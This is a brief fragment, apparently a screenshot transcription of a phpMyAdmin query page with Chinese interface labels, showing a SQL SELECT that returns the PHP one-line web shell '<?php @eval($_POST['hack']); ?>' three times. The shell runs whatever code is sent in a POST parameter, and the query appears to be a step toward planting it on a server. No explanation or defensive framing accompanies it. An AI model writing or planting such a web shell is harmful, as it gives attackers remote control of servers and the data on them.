 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['hack']); ?>"
显示： 起始行: 0 行数: 30 每 10
+ 选项
<?php @eval($_POST['hack']); ?>
<?php @eval($_POST['hack']); ?>